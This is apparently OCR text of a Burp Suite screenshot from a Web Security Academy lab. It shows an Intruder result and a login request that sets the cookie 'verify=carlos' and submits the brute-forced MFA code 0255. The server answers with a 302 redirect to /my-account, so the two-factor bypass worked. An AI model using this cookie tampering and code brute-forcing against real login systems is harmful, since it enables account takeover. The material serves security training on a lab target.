 Row Payload Status Words Length Time Label
0 0255 1 302 42 194 74
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/1.1
2 Host: 0a4500c204bbc6f5c08c9fcb003600e6.web-security-academy.net
3 Cookie: session=Cg4N36iMKpgPdYQTXY47pDseJ6W4u7Nw; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a4500c204bbc6f5c08c9fcb003600e6.web-security-academy.net
11 Referer: https://0a4500c204bbc6f5c08c9fcb003600e6.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 mfa-code=0255 3
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser 4
Pretty Raw Hex Render Hackverto
2
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=aWQiPTRZbMLleqENdvT5q
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8